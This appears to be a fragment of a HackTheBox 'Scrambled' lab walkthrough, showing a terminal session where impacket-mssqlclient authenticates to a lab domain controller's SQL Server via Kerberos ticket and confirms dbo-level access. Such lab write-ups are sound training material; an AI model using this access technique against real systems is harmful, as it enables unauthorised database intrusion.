 kali@kali:~/Desktop/HackTheBox/Scrambled$ impacket-mssqlclient dc1.scrm.local -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> select @@version;
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: )
SQL> select user;
dbo
SQL>